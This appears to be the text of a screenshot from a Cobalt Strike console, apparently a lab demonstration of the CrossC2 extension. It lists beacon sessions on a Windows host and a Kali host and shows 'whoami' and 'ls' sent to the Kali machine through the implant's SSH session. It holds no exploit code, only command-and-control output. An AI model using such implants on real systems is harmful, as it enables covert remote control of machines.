 external internal listener user computer note process pid arch last
182.139.15.90 192.168.226.129 1 m0nk3y WIN-A25R60MOGVU Bid: 619938924 NT: ... powershell.exe 2804 x86 14s
182.139.15.90 192.168.226.166 CrossC2 kali * kali(409206) x64 8s
Event Log X Scripts X Listeners X Beacon 192.168.226.129@2804 X Scripts X Credentials X Scripts X SSH 192.168.226.166 X
ssh> whoami
[-] Unknown command: whoami
ssh> ls
[-] Unknown command: ls
ssh> shell whoami
[*] Tasked session to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
kali
ssh> shell ls
[*] Tasked session to run: ls
[+] host called home, sent: 10 bytes
[+] received output:
CobaltStrike
CrossC2-test